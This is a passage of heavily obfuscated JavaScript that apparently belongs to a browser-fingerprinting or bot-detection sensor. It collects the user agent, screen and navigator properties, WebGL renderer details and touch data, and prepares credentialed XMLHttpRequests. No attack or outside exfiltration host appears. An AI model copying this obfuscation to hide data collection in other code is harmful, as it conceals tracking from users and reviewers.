rQS;};}();++Fll;}}break;case RT:{if(Gm(Qll,P6)){do{var wQS=c5(Dc(W7(Qll,BLl),Ps[Dc(Ps.length,r0)]),T4l.length);var YBl=Pq(m8l,Qll);var d1S=Pq(T4l,wQS);IVl+=dx(HL,[dD(qA(xm(YBl),xm(d1S)),qA(YBl,d1S))]);Qll--;}while(Gm(Qll,P6));}AVl-=SP;}break;case t4:{var I4l=w8l[UK];var zPl=w8l[jP];var Dvl=w8l[nb];var Bvl=Ix[B6];var A8l=W7([],[]);var OVl=Ix[zPl];AVl+=R8;}break;case Ig:{AVl-=Qb;return XQS;}break;case h8:{var xBl=w8l[UK];var BLl=w8l[jP];var T4l=hp[N6];var IVl=W7([],[]);AVl=RT;var m8l=hp[xBl];var Qll=Dc(m8l.length,r0);}break;case lb:{var V4l=w8l[UK];w8S(V4l[P6]);AVl=Y9;var Fll=P6;}break;case gl:{AVl+=X;var gvl;return Ps.pop(),gvl=NNS,gvl;}break;case hg:{var pLl=w8l[UK];var lSl=w8l[jP];var KLl=w8l[nb];var gSl=w8l[WG];var CBl=w8l[zT];if(Td(typeof KLl,ONS[B6])){KLl=tSl;}var XQS=W7([],[]);AVl=ZB;Pll=Dc(lSl,Ps[Dc(Ps.length,r0)]);}break;case B4:{var Fvl=w8l[UK];var MVl=w8l[jP];var R9l=w8l[nb];var sQS=rxS[lH];AVl+=Pb;var S9l=W7([],[]);}break;case dg:{var VKl=w8l[UK];kll(VKl[P6]);var q3l=P6;AVl+=dL;}break;case pP:{var mVl=w8l[UK];var LFl=w8l[jP];Ps.push(pm);var NNS=AZ()[M6(AU)].apply(null,[Oj,fA,GY]);AVl-=n8;}break;case sG:{Ps.push(rFS);var O1S={'\x36':pW()[Bc(B6)](x4S,NBS),'\x37':Td(typeof pW()[Bc(r0)],W7('',[][[]]))?pW()[Bc(Ej)](W8S,RH):pW()[Bc(AU)].call(null,SY,IU),'\x38':Z6(typeof SU()[Rn(Ej)],W7('',[][[]]))?SU()[Rn(B6)](GSS,BX,sZ):SU()[Rn(r0)].apply(null,[f6,k8S,E2]),'\x45':AZ()[M6(Xs)].call(null,sU(sU(r0)),lt,jA),'\x4b':Z6(typeof SU()[Rn(Ej)],W7('',[][[]]))?SU()[Rn(AU)](g5,Vk,f6):SU()[Rn(r0)](S0,Fp,p7),'\x4d':pW()[Bc(Tc)](JO,Kq),'\x4e':j6()[g2(AU)](B6,Jv),'\x54':SU()[Rn(Tc)].apply(null,[j4S,KZ,O2]),'\x56':SU()[Rn(sR)](Tl,QGS,J6),'\x57':AZ()[M6(B6)].call(null,IZ,PN,Kq),'\x76':Z6(typeof SU()[Rn(B6)],W7([],[][[]]))?SU()[Rn(IU)].apply(null,[h8S,ZU,cw]):SU()[Rn(r0)].call(null,ElS,J8S,dZ)};var hvl;return hvl=function(P9l){return q8l(pP,[P9l,O1S]);},Ps.pop(),hvl;}break;}}};var dLl=function(){rxS=["1","GA\f2M","\x40=9M=]F\'S","\x00E%\x3f\bH","J\n\rcW4X0V1\">M2]C-","\b0S\n","l.j/","*\rS\r","P\"%\x07_8\x3f\"R\bOV+\v]\x3fJ","1L])",",A2Y\nF=P","L\x40+X+4D9*T%OW","\n\vQY3aY*Ja)YylLx\b,)","\\\x3f[",":E2l\bN1Xpv^\x07)\\A;Q\x3f[]1E<PKhm-By8zDWZHM\fY","=1T+H0V8X","","\x07_$","\x07Q:",",\"",";1O;E\x00\x40\x3fS","iDU","]`EjcP9$%C<,Z,r,M[_F<","\rD0J=0J","etK9x,4,\x00\b-f\'>C9\"8!u~2e_(~\nE</\\Qo\x07EVoe9\f9l_*f<.Z\th,67f,\x004m\'-r\r>Tvn1<OwH<-q)f$%[FJ\fSA1f\f}%i+\x3f+7b#+D\'6kb=182E>!=CR%~\tL\\q-f$6lv91:a$L1e}\'V\\4.z!\t]P$;{m\f11%uA2\reu\x00hqi\x3fR;>f\"he96\nW\x07\x3fn1euUj\t|73$^G9-f$6<1uD\"\'\x07ez6n\t~,\r\r\fq9-f\'\"lG)1:1a$L1oe\f}%l*k\x3f;4\'u\x07u%ke\x3f>6A\";=CD%nI(\'q-f0%NG)1:b[1eW6\\|<,]X>9\x07i-mr:>TuX5wnT\x07~\t~,\r\\T-f1g|92\nelR%n\t|9*9>r.-m\'#c\vGJu~1i\by%nP2.S-d\x3fBNU=!8!Zh(a}.j\f\n\'.q\b:P$%ke;Wj&ee5\x3f|/4-R8-f\tn|92!ue8nb\f}%lS\';4*f-m\'lS9\",1uB\x07ez6n\t~(/\fq\f)f$=~}\x0782a\rn197l}&i|<:D5$b$6G5*%ug5H<n\nx<L\x07}d\x07h2!G~J\t7c,]o<&W+S0 7je4OP&DK(!w\rx\b7l}%zI<0.r:\\D\b_~J;!u[9gPt!n\tQ\'j\'.q9^_.r\r1>vn6,ex}Vk*q\bE21XF6<!u8U]:z6U*Z<,4\'u\x00iUGH\r*Kvn6,eE7Vx|\t4(ee\bF2BD~58!Rk_:eQh|\x3f 4.z$\b${e;*\bZ~1<u1g^<0.q:^k45Re9:1\x3fm1\\}.{Q\n\'.q=e6kn:<1uw>#=c2\fH\nS<\t4-S\x07/F Ie;8el+GTn|< ;\\5$b$6Ab\v\"8!s>h&!\fSHE<\x3f=2$f$6keMun1-\x40=m%l)x 4.z;$;{f\x0018*\x40!l\r\x07 H<.qD$6keL<!uWg\v.W\t|7\f,a_\tG\x40H>Tv\x3f~1\np3LHeH\t4.qCD$6keK\x00el;\\}.}\x07jI9>r.-m$u921\"\x3f!c=}%nN4.qb)f&GnG)1:5`1_&\ne}%k 4.z8r&ke91\rQCn1\nHoz6n\t~\'/\fq\f)f$=euI\x0782a\rn19\'g}&i|<!T5)q 6kn(%Huz!H\b<n\n{/4,e=f !oe9:/4r+n\"eR!|\x3f\'.q9\\}6or=18*x\nC\x07\rq}%Dy~%7)b/v\t-Ie=!8!|n19\rc}&j\t|337i\"$b$4mv)J6\x40xEd\rer=Q$\x00\'b\"\x00E2!_\x40\x3fD8:Cn1\feWQk|<,7<\x00=r6BS_%uB\b\x07eD%ns$\x00\'\x00b/r _e;\x408ej$\x3fy5n\t3.]\x00b$6ra91U|n1 J}%Dqi%4qj\'k7sG)1<4ceR.G*P/.8\x00b$6zG\f11%ujA<;c6y%nPLS;n-}2keE!uz\x3f(em[\tu87*>>+O 6kv!*>H2:u~(~I<E,|\x07f$%d} \"2ukf<[&A\tl<Zu_&XS9<(\x40g5lT\x07AQ.\x40_j!-f\v2ke\b:8u[1f\\}.` 4.z\b]P$ke92-Ln:\'J}%nQ/\x000.q=o(u$6~J&I2c$C\tQ:t*l-k/0/_>8;q6H18!u|\x40 g=}%n[:0.q:($5]e91\x3f\x07n1\x3fjl=}%n\n\\\x3f>q\x07i 6k:&\x3f2gz:\ta\bZ0Dqx/A-F3-f$6lG+\x404,cdvg\biL\tu<4.gn9=f&!nL\x0018*d\t\x00E#ezUE<\x3f af\v-eW=BGJ&/5_0Z16lH}%n\n\\\n,2\\ubP/kf\x0018&r~2,eh\x00gM5q\x07.D46iv>=\r!|n28=Q\bZ4.v.-m%C9(!s\t\"->skR>X\r|<>BDS\x07/DU-Ie058!Zh<\\}.B\x07z4.v.-m4\\\x0018*e8C\x07<u1gI<0.q;\b(}2ke 58!_(x(PR!n\tV\t\'.q8+q-v&\x00X1e\x3ft<z|<\f7q qBRe9:56X+ne}>xl\x3f4.z=*P$;{~\x0018*_ge}\'jY/\r$.q;2=$5lv91:6_$L1\ta}.[{\n\':a\x07S\"/kf>\"8!w\tE\"7a\by%nq+.S\x07/tT-Re9:.shmg\x3fz&L\tu849=f&P=18:GxE:;c6I%w\r|<5$_An.u$6a}J_Y*\tf:{PnJ84\'u\x00}(/kf\x0018*[\tl\x40u1H%g\r|>7\x07S8\x00t2B~58!Zn18io!n\tQ7>q\f\x07^S/Da91Qan2,ej0g\r|<4/\"\te-f\b{h)1\r#]lnm={\"V++b8=f&;{tK(!w\nD\tbl}%D<z%7q9h-2ke5L\'|n18iqR!n\tP\t9>q\"${e1>&M\x3f&=J\fR%~\t~1\t\\T-f\t>|92!u[#deQC*Ph(9=f&\"\x40v\x0018*xA5Ioi]W/I<0.rkC\"oe9>9ZZ1<f}#_+l<&^b5$b$6G4(!w! gnw(~\nE<i}0_\x40\x3f;!u[1eyUG,z4.~>i6mG:18&Aw5I\f{KA\r|<5\'(hD46i~<!H!Zn1>u\f}%n+l<!:z5$b$6Df\x3f(!s8!cg6n\tx$5D\x07Qdn.u$6bGK\"ZzfkfqUTn+l< \\b/;;\v-]a91!%uz% l}&C\r5jd9.f$\x3fG)1:1XL1oe\f}%l+z;4\'u\x07m2%ke\x3f>6A\";=CD%nJ\'k\'q-d1\x07Nv-!8!_z(\\}.[\r,7H:8CUm:(!w\x3fh l}%Dj/4(id2D1F2!em<PUTn+l<(v/9^q/Dv1(!w-w5Oi<n\nE<\x3fce-f-F6!ua!\"j\\}.aQ\n\'ue\v9{n18!},5I\f{\x07~\t~)\r9DS\x07/p 9Ie\x3f\b!ue:eR\x00_*P/._a;\rGH)!2B\x3fA(8e}%yNJiD*q<h#\x00kv91;:ln187`}&\\E64.q2\x3fD$6kH:!uu8l}%C yL\\q\v-f$1Bv91:2aL18","7P*Lg","5D>\ne\f^L","\rYk)[,J &","^^","1\tQ","7T","W\v","+!]35SQ6IP","~LPQ.N;-:S\\hS,UB9,C\x00WK_","S","XW\f>\rQ","","I\x00 ","\rV.J",",YJ<","M7\n~#7B",">C\"","\r\"F3X1-","\x07*X74H\bY","[-\\,\x3f\\#=I(DM\b\x405\x40","p,T","E&","=\f"," ^A\n","0$4,}]9:a2Y\tJ&I"," ","[3D1J\x3f^\bJ,","]/h::V\x3fH\v]H;_8","c","1B1P","\x3f\x00","\x00|\n}6j\t","CK","\tB\x07XM\v\x3fA2X5/T;X","]-K","0","KOH\v","\\!G","[~S\r","\n\x40A",">]#,A,","\x00^03J5YW\v","L)I09\x00S","^V<","\n0\n\\","OR-Q1\x40-","W.F\x00 ","U8K","8*A*S\v[ ","O","(A<W\r[i>\b\nB5I\x00^M","\n0U.N1R\x3fP\rK",")N","$hp","jdU(\x40","\nIH","\n\x40&X","/Q-T","-xB\vEV\'U~","o05,]0_-[-O,","O[\nO.<Y14\rK","\tTGE\f","(\tTDW","",":H;QA<{\b4&T","H\rK","\\","v","\nF\x3f9\tJ\nCK","9,i\x3fR\r_=Q,\x00^\x003\tP2DE","G\x3f]11","","9Ym)I\t=\x07","\tD","=]\nY)N","Q2K","\\","J<r\n6%_&\x3fS3OW\x403]","W3.8N\bPK6R/J","L\'P\r9\x07\nq=3\b","]3,\x00","\x07\x40&[*","=S3\n_\x00xE\f","A","t\vh","G2","\x40\x00oH\x40/m\t>I;","[\'+","LWQ#]*JP70\x40;aDR","K\"6G;\rA.R","0ci)","8N\t9f7NG","[[X=\nD$#$BOV>\v!A(\x40\x00;,P","\fg9C:6Q3","H%~g(w3A1<P7S\n","\fh\'-X^39N\n","r3A:P,U\x07\\","\rGf","_","{<c","","P !\x00E52<H\f^W","6\vU;B","\x3f.\tJ","&\rDfs_\bp","p1I\x07G\rK6","Y3U=,M<U\bF<D0W3","\nT","Q>h<:J:S","!\x3fL\f\\M\v\tX5[\t77E0[","TQq\\yn","*\n^\";N\n\b\vF=F}","u3E\bXMA\f/\tF=Bk+].YY","\x07FQx9A 7","%\x3fC\'KG","NK","","C%."];};var AM=function(){return z4S.apply(this,[t4,arguments]);};var Gm=function(ZKl,XLl){return ZKl>=XLl;};var v3l=function(){return (C9.sjs_se_global_subkey?C9.sjs_se_global_subkey.push(FvS):C9.sjs_se_global_subkey=[FvS])&&C9.sjs_se_global_subkey;};var VGS=function(){return L4["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var L9l=function(){return z4S.apply(this,[hg,arguments]);};var QwS=function(){return L4["Math"]["floor"](L4["Math"]["random"]()*100000+10000);};var fM=function(pKl,lll){return pKl in lll;};var xm=function(lNS){return ~lNS;};var vlS=function(){if(L4["Date"]["now"]&&typeof L4["Date"]["now"]()==='number'){return L4["Math"]["round"](L4["Date"]["now"]()/1000);}else{return L4["Math"]["round"](+new (L4["Date"])()/1000);}};var l2S=function(){var R1S;if(typeof L4["window"]["XMLHttpRequest"]!=='undefined'){R1S=new (L4["window"]["XMLHttpRequest"])();}else if(typeof L4["window"]["XDomainRequest"]!=='undefined'){R1S=new (L4["window"]["XDomainRequest"])();R1S["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof L4["Function"])this["onreadystatechange"]();};}else{R1S=new (L4["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof R1S["withCredentials"]!=='undefined'){R1S["withCredentials"]=true;}return R1S;};var AsS=function ZVl(gll,l9l){'use strict';var E4l=ZVl;switch(gll){case UK:{var WPl=l9l[UK];var TNS=l9l[jP];Ps.push(cbS);var zvl=WO(null,WPl)?null:UH(AZ()[M6(VI)].call(null,s2,KW,zs),typeof L4[AZ()[M6(OH)](Gn,tw,tW)])&&WPl[L4[Z6(typeof AZ()[M6(wm)],'undefined')?AZ()[M6(OH)](X7,tw,tW):AZ()[M6(IZ)](nY,hk,f6)][pW()[Bc(wU)].call(null,XGS,K7)]]||WPl[SU()[Rn(wU)](TP,IX,CD)];if(UH(null,zvl)){var nKl,F8l,NPl,s8l,DSl=[],cvl=sU(P6),VSl=sU(r0);try{var EPl=Ps.length;var c3l=sU([]);if(NPl=(zvl=zvl.call(WPl))[Td(typeof AZ()[M6(zs)],'undefined')?AZ()[M6(IZ)](sU(sU([])),zk,hD):AZ()[M6(tW)].apply(null,[l0,Zt,pX])],Td(FM[Xs],TNS)){if(Z6(L4[AZ()[M6(IU)](wm,ZO,Pn)](zvl),zvl)){c3l=sU(sU([]));return;}cvl=sU(r0);}else for(;sU(cvl=(nKl=NPl.call(zvl))[Z6(typeof rI()[Ic(CD)],W7([],[][[]]))?rI()[Ic(PW)].call(null,Px,sU(P6),PW,pA,pk,OH):rI()[Ic(sR)].call(null,XA,Gn,zFS,SX,B1,sU({}))])&&(DSl[Td(typeof SU()[Rn(mY)],W7('',[][[]]))?SU()[Rn(r0)](sA,WY,r6):SU()[Rn(Xs)](Of,K7,sU(P6))](nKl[pW()[Bc(VI)].apply(null,[cr,bW])]),Z6(DSl[Gd()[Id(P6)](r0,Ff,DU,JW)],TNS));cvl=sU(P6));}catch(g9l){VSl=sU(P6),F8l=g9l;}finally{Ps.splice(Dc(EPl,r0),Infinity,cbS);try{var p9l=Ps.length;var t8l=sU(jP);if(sU(cvl)&&UH(null,zvl[rd()[bj(IU)].apply(null,[Uf,HbS,bI,Kc,Ej])])&&(s8l=zvl[rd()[bj(IU)].call(null,Uf,HbS,OH,k2,Ej)](),Z6(L4[AZ()[M6(IU)](sU(sU(r0)),ZO,Pn)](s8l),s8l))){t8l=sU(sU([]));return;}}finally{Ps.splice(Dc(p9l,r0),Infinity,cbS);if(t8l){Ps.pop();}if(VSl)throw F8l;}if(c3l){Ps.pop();}}var zBl;return Ps.pop(),zBl=DSl,zBl;}Ps.pop();}break;case Jb:{var mKl=l9l[UK];Ps.push(qSS);if(L4[Sf()[R7(AU)].apply(null,[fI,J6,sU(sU(P6))])][j6()[g2(st)](JW,PM)](mKl)){var UwS;return Ps.pop(),UwS=mKl,UwS;}Ps.pop();}break;case fL:{var DJS=l9l[UK];return DJS;}break;case ll:{Ps.push(Yf);if(sU(fM(zW()[ln(cR)](K8S,tm,IU,IZ),L4[pW()[Bc(Lc)](V0,wI)]))){var FBl;return Ps.pop(),FBl=null,FBl;}var gLl=L4[pW()[Bc(Lc)].apply(null,[V0,wI])][zW()[ln(cR)](K8S,tm,Xf,IZ)];var rFl=gLl[Z6(typeof rd()[bj(QX)],W7(AZ()[M6(AU)].apply(null,[lH,q1,GY]),[][[]]))?rd()[bj(Tj)].apply(null,[sY,YGS,IX,HW,OH]):rd()[bj(IZ)].call(null,DZ,Eq,PW,IU,JPS)];var nSl=gLl[Z6(typeof rd()[bj(Tc)],W7([],[][[]]))?rd()[bj(SE)](GY,A5,Rz,sU({}),B6):rd()[bj(IZ)](APS,bk,pz,sU(r0),P6)];var dvl=gLl[AZ()[M6(E2)](fx,O3S,dvS)];var JBl;return JBl=[rFl,Td(nSl,P6)?P6:A2(nSl,P6)?Z2(r0):Z2(Xs),dvl||(Z6(typeof pW()[Bc(K7)],W7([],[][[]]))?pW()[Bc(GH)](Rh,S0):pW()[Bc(Ej)].call(null,NKS,zQ))],Ps.pop(),JBl;}break;case Cl:{Ps.push(nW);var g8l={};var BVl={};try{var vxS=Ps.length;var CwS=sU(jP);var V1S=new (L4[Gd()[Id(ZU)](z6,OH,hs,DO)])(P6,P6)[Z6(typeof Gd()[Id(Gq)],'undefined')?Gd()[Id(Oj)](TW,sU(P6),Zd,Cr):Gd()[Id(AX)].call(null,bI,p7,VI,sLS)](AZ()[M6(nY)](sU(sU([])),Og,lH));var nNS=V1S[j6()[g2(EU)](jA,bs)](Gd()[Id(kU)](tW,sU([]),PZ,UPS));var RxS=V1S[Sf()[R7(zj)].call(null,g0,cs,KZ)](nNS[AZ()[M6(Oj)].call(null,IZ,dn,QX)]);var F4l=V1S[Sf()[R7(zj)].call(null,g0,cs,sU([]))](nNS[Z6(typeof pW()[Bc(QX)],W7([],[][[]]))?pW()[Bc(Xt)].call(null,NFS,nY):pW()[Bc(Ej)].call(null,N8S,EY)]);g8l=zO(pP,[zW()[ln(wm)](R,mGS,PW,Ej),RxS,AZ()[M6(Mp)](zs,HI,F1),F4l]);var tQS=new (L4[Gd()[Id(ZU)](K7,BW,hs,DO)])(P6,P6)[Gd()[Id(Oj)](E7,sU({}),Zd,Cr)](Z6(typeof rd()[bj(E2)],W7(Td(typeof AZ()[M6(sR)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[Xq,AX,sLS]):AZ()[M6(AU)](X1,lE,GY),[][[]]))?rd()[bj(wm)].call(null,tX,SJ,zs,Kc,Ej):rd()[bj(IZ)].call(null,Mm,TQ,Mp,OI,Gz));var LQS=tQS[j6()[g2(EU)](jA,bs)](Gd()[Id(kU)].call(null,Xf,HJ,PZ,UPS));var FKl=tQS[Td(typeof Sf()[R7(PW)],W7([],[][[]]))?Sf()[R7(Lr)].apply(null,[bE,nPS,cR]):Sf()[R7(zj)](g0,cs,st)](LQS[AZ()[M6(Oj)].apply(null,[ZU,dn,QX])]);var CVl=tQS[Sf()[R7(zj)](g0,cs,SE)](LQS[pW()[Bc(Xt)](NFS,nY)]);BVl=zO(pP,[rI()[Ic(r6)].apply(null,[R,SE,Tc,Yf,jx,JW]),FKl,j6()[g2(tX)].call(null,Lr,Ud),CVl]);}finally{Ps.splice(Dc(vxS,r0),Infinity,nW);var kFl;return kFl=zO(pP,[Gd()[Id(S0)](pA,SE,T2,Oj),g8l[zW()[ln(wm)](R,mGS,HJ,Ej)]||null,Z6(typeof zW()[ln(r6)],'undefined')?zW()[ln(J6)](Fc,BY,zs,AX):zW()[ln(AU)].call(null,jw,WA,Yf,X5),g8l[AZ()[M6(Mp)](cR,HI,F1)]||null,pW()[Bc(Kc)](hI,BM),BVl[rI()[Ic(r6)](R,z6,Tc,X7,jx,f6)]||null,AZ()[M6(HW)](Yf,fZ,qh),BVl[j6()[g2(tX)].apply(null,[Lr,Ud])]||null]),Ps.pop(),kFl;}Ps.pop();}break;case nb:{var HQS=l9l[UK];Ps.push(tA);if(Td([SU()[Rn(JW)](fH,UM,Tc),SU()[Rn(HW)].apply(null,[kr,p7,Kq]),pW()[Bc(Mp)](Mz,Pn)][pW()[Bc(L7)](cPS,GH)](HQS[j6()[g2(Lc)](z6,pj)][rd()[bj(cR)](l0,rp,Tj,sZ,Tc)]),Z2(r0))){Ps.pop();return;}L4[Ws()[NW(r6)](cs,jp,IZ,N5)](function(){var FwS=sU({});Ps.push(Fr);try{var UPl=Ps.length;var B9l=sU({});if(sU(FwS)&&HQS[Z6(typeof j6()[g2(Lj)],W7('',[][[]]))?j6()[g2(Lc)](z6,pn):j6()[g2(PW)].call(null,Ot,cA)]&&(HQS[j6()[g2(Lc)].call(null,z6,pn)][AZ()[M6(OI)](E2,bM,DO)](Sf()[R7(X7)].call(null,ND,Xf,U0))||HQS[j6()[g2(Lc)].apply(null,[z6,pn])][AZ()[M6(OI)].call(null,sU([]),bM,DO)](AZ()[M6(Uz)].apply(null,[dZ,KlS,BM])))){FwS=sU(sU({}));}}catch(n4l){Ps.splice(Dc(UPl,r0),Infinity,Fr);HQS[j6()[g2(Lc)].apply(null,[z6,pn])][Gd()[Id(Xf)](lH,Lr,mE,wU)](new (L4[pW()[Bc(Yf)](vx,f6)])(j6()[g2(Hn)].call(null,fx,Ss),zO(pP,[pW()[Bc(Xf)].call(null,zLS,P6),sU(UK),Gd()[Id(DO)].apply(null,[r6,AU,EJ,F2]),sU([]),j6()[g2(Kc)](l7,LW),sU(sU(jP))])));}if(sU(FwS)&&Td(HQS[SU()[Rn(GH)](zq,BW,RH)],j6()[g2(z6)].call(null,cn,LU))){FwS=sU(sU([]));}if(FwS){HQS[j6()[g2(Lc)](z6,pn)][Td(typeof Gd()[Id(tW)],'undefined')?Gd()[Id(AX)](Rz,EU,EA,C1):Gd()[Id(Xf)].apply(null,[BW,B6,mE,wU])](new (L4[pW()[Bc(Yf)].call(null,vx,f6)])(Td(typeof AZ()[M6(Lc)],W7([],[][[]]))?AZ()[M6(IZ)].apply(null,[Fn,pZ,TA]):AZ()[M6(BY)](OI,UX,Uz),zO(pP,[pW()[Bc(Xf)](zLS,P6),sU(UK),Gd()[Id(DO)].call(null,Lj,fx,EJ,F2),sU(jP),j6()[g2(Kc)].apply(null,[l7,LW]),sU(sU([]))])));}Ps.pop();},P6);Ps.pop();}break;case Nv:{Ps.push(NM);L4[Z6(typeof Sf()[R7(Tj)],W7([],[][[]]))?Sf()[R7(B6)](U2,BX,CD):Sf()[R7(Lr)].call(null,hQ,XD,L7)][Gd()[Id(Yf)](kU,Xq,YU,jm)](AZ()[M6(z6)](zj,Xk,Ej),function(HQS){return ZVl.apply(this,[nb,arguments]);});Ps.pop();}break;case ZK:{Ps.push(KM);throw new (L4[Sf()[R7(OH)].apply(null,[N2,FO,sU(sU(P6))])])(Gd()[Id(z6)](Kq,sU(sU(r0)),vr,st));}break;case w:{var s1S=l9l[UK];var vKl=l9l[jP];Ps.push(zk);if(WO(vKl,null)||A2(vKl,s1S[Gd()[Id(P6)](O2,cJ,xU,JW)]))vKl=s1S[Td(typeof Gd()[Id(Dt)],W7([],[][[]]))?Gd()[Id(AX)](Oj,P6,ZSS,Pr):Gd()[Id(P6)].call(null,sU(sU(r0)),S0,xU,JW)];for(var YQS=P6,RVl=new (L4[Sf()[R7(AU)](LT,J6,Xq)])(vKl);Qm(YQS,vKl);YQS++)RVl[YQS]=s1S[YQS];var Y4l;return Ps.pop(),Y4l=RVl,Y4l;}break;case KK:{var k4l=l9l[UK];var GQS=l9l[jP];Ps.push(Um);var c4l=WO(null,k4l)?null:UH(AZ()[M6(VI)](sU(P6),PX,zs),typeof L4[AZ()[M6(OH)](Lc,VJ,tW)])&&k4l[L4[AZ()[M6(OH)].apply(null,[r0,VJ,tW])][pW()[Bc(wU)](n2,K7)]]||k4l[SU()[Rn(wU)].call(null,nJ,IX,kU)];if(UH(null,c4l)){var HSl,jKl,cNS,hll,HNS=[],Pvl=sU(FM[Xs]),cFl=sU(r0);try{var C1S=Ps.length;var OLl=sU({});if(cNS=(c4l=c4l.call(k4l))[AZ()[M6(tW)](RH,gd,pX)],Td(P6,GQS)){if(Z6(L4[AZ()[M6(IU)](r0,Yz,Pn)](c4l),c4l)){OLl=sU(sU(jP));return;}Pvl=sU(FM[r0]);}else for(;sU(Pvl=(HSl=cNS.call(c4l))[rI()[Ic(PW)](CA,bI,PW,CD,pk,Xt)])&&(HNS[SU()[Rn(Xs)].apply(null,[Cf,K7,sU(P6)])](HSl[pW()[Bc(VI)](n6,bW)]),Z6(HNS[Gd()[Id(P6)].call(null,P6,sZ,N7,JW)],GQS));Pvl=sU(P6));}catch(L4l){cFl=sU(P6),jKl=L4l;}finally{Ps.splice(Dc(C1S,r0),Infinity,Um);try{var Z1S=Ps.length;var gBl=sU(sU(UK));if(sU(Pvl)&&UH(null,c4l[Td(typeof rd()[bj(Xs)],W7(Td(typeof AZ()[M6(P6)],W7([],[][[]]))?AZ()[M6(IZ)](jA,Oq,FvS):AZ()[M6(AU)](B6,rPS,GY),[][[]]))?rd()[bj(IZ)](Ir,pm,OH,sU(sU([])),RN):rd()[bj(IU)](Uf,nW,GH,wm,Ej)])&&(hll=c4l[rd()[bj(IU)](Uf,nW,cJ,Oj,Ej)](),Z6(L4[AZ()[M6(IU)].apply(null,[sU(sU(P6)),Yz,Pn])](hll),hll))){gBl=sU(sU([]));return;}}finally{Ps.splice(Dc(Z1S,r0),Infinity,Um);if(gBl){Ps.pop();}if(cFl)throw jKl;}if(OLl){Ps.pop();}}var HBl;return Ps.pop(),HBl=HNS,HBl;}Ps.pop();}break;case kP:{var Nll=l9l[UK];Ps.push(jY);if(L4[Sf()[R7(AU)](Hk,J6,l0)][j6()[g2(st)](JW,jB)](Nll)){var LKl;return Ps.pop(),LKl=Nll,LKl;}Ps.pop();}break;case wG:{var E9l=l9l[UK];Ps.push(WY);var bVl;return bVl=L4[AZ()[M6(IU)](Gq,wE,Pn)][zW()[ln(AX)](fY,Om,L7,PW)](E9l)[Sf()[R7(cJ)].call(null,hs,N6,KZ)](function(Zvl){return E9l[Zvl];})[P6],Ps.pop(),bVl;}break;case tg:{var OwS=l9l[UK];Ps.push(t4S);var m1S=OwS[Td(typeof Sf()[R7(Xq)],'undefined')?Sf()[R7(Lr)].call(null,RO,Xw,nY):Sf()[R7(cJ)](Sd,N6,L7)](function(E9l){return ZVl.apply(this,[wG,arguments]);});var pVl;return pVl=m1S[Z6(typeof pW()[Bc(cw)],W7([],[][[]]))?pW()[Bc(lH)].apply(null,[NR,O2]):pW()[Bc(Ej)](Ox,APS)](AZ()[M6(bW)].call(null,L7,GA,FO)),Ps.pop(),pVl;}break;case H:{Ps.push(zq);try{var Z3l=Ps.length;var LVl=sU([]);var zFl=W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(L4[Z6(typeof Sf()[R7(Cr)],'undefined')?Sf()[R7(f6)].apply(null,[K0,IZ,wU]):Sf()[R7(Lr)](wO,Xk,KZ)](L4[pW()[Bc(Lc)](Xj,wI)][Sf()[R7(lc)](Rs,Sj,E2)]),HU(L4[Sf()[R7(f6)].apply(null,[K0,IZ,CD])](L4[pW()[Bc(Lc)].call(null,Xj,wI)][Sf()[R7(BX)](QR,cR,BW)]),r0)),HU(L4[Sf()[R7(f6)].call(null,K0,IZ,nY)](L4[pW()[Bc(Lc)].apply(null,[Xj,wI])][Z6(typeof SU()[Rn(lH)],'undefined')?SU()[Rn(pX)](lI,l7,J6):SU()[Rn(r0)](xGS,lt,B6)]),Xs)),HU(L4[Sf()[R7(f6)].apply(null,[K0,IZ,Ff])](L4[pW()[Bc(Lc)].call(null,Xj,wI)][rd()[bj(J6)](ZGS,CZ,k2,wm,Tc)]),B6)),HU(L4[Sf()[R7(f6)].call(null,K0,IZ,RH)](L4[AZ()[M6(sR)](sU({}),gj,X1)][Sf()[R7(Ut)].apply(null,[pj,YY,Dt])]),PW)),HU(L4[Sf()[R7(f6)].apply(null,[K0,IZ,sU(P6)])](L4[pW()[Bc(Lc)](Xj,wI)][Td(typeof Gd()[Id(pX)],W7('',[][[]]))?Gd()[Id(AX)](r0,mY,ck,vp):Gd()[Id(M1)].call(null,S0,JW,Cs,Pn)]),FM[Rz])),HU(L4[Sf()[R7(f6)].apply(null,[K0,IZ,st])](L4[Z6(typeof pW()[Bc(f6)],'undefined')?pW()[Bc(Lc)](Xj,wI):pW()[Bc(Ej)](zj,zVS)][AZ()[M6(gk)](KZ,xX,YY)]),Ej)),HU(L4[Sf()[R7(f6)](K0,IZ,VI)](L4[pW()[Bc(Lc)].apply(null,[Xj,wI])][Gd()[Id(IX)].apply(null,[cJ,sU(sU({})),YI,L7])]),Tc)),HU(L4[Sf()[R7(f6)](K0,IZ,sZ)](L4[pW()[Bc(Lc)](Xj,wI)][AZ()[M6(mW)](cw,Fs,HJ)]),sR)),HU(L4[Td(typeof Sf()[R7(cw)],W7('',[][[]]))?Sf()[R7(Lr)](QGS,Ff,zj):Sf()[R7(f6)](K0,IZ,sU([]))](L4[pW()[Bc(Lc)](Xj,wI)][pW()[Bc(gCS)](b6,zj)]),FM[QX])),HU(L4[Sf()[R7(f6)].apply(null,[K0,IZ,Xf])](L4[pW()[Bc(Lc)](Xj,wI)][j6()[g2(BX)](O2,Ud)]),IZ)),HU(L4[Sf()[R7(f6)](K0,IZ,OH)](L4[pW()[Bc(Lc)](Xj,wI)][SU()[Rn(YY)](FR,PW,TR)]),AX)),HU(L4[Sf()[R7(f6)].call(null,K0,IZ,QX)](L4[Z6(typeof 